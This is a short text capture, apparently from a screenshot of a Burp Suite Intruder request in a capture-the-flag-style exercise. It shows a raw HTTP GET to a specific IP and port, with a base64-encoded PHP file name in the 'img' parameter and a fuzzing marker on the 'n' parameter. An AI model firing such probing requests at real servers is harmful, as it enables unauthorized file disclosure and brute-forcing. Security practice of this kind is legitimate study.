 Target: http://39.107.68.209:59594
1 GET /?img=ZmZmZnBxLnBocA==&n=§1§ HTTP/1.1
2 Host: 39.107.68.209:59594
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0